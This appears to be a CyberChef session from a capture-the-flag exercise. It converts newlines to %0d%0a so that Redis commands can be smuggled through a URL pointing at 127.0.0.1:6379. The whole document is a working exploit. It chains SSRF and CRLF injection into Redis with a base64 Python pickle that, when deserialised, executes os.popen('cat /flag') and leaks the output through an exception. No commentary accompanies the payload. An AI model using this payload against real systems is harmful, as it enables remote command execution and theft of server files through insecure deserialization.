 Recipe
Find / Replace
Find
\n
REGEX
Replace
%0d%0a
Global match
Case insensitive
Multiline
matching
Dot matches
all
Input
length: 190
lines: 3
127.0.0.1:6379?
set cbdecc92165b29374b6b62cca016d4f8
gASVVwAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIw7cmFpc2UgRXhjZXB0aW9uKF9faW1wb3J0X18oJ29zJykucG9wZW4
oJ2NhdCAvZmxhZycpLnJlYWQoKSmUhZRSlC4=
save
Output
time: 1ms
length: 200
lines: 1
127.0.0.1:6379?%0d%0aset cbdecc92165b29374b6b62cca016d4f8
gASVVwAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIw7cmFpc2UgRXhjZXB0aW9uKF9faW1wb3J0X18oJ29zJykucG9wZW4
oJ2NhdCAvZmxhZycpLnJlYWQoKSmUhZRSlC4=%0d%0asave